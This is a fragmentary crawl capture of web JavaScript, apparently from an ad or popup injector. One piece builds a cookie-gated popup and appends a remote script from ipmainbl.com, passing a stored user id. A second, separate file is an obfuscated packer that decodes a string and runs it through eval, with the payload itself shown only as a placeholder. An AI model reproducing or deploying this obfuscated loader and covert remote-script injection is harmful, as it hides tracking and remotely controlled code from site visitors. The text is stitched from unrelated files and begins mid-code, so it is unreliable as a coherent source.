                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/system/interest.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1514
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"SJDxqXANM",4,7,44))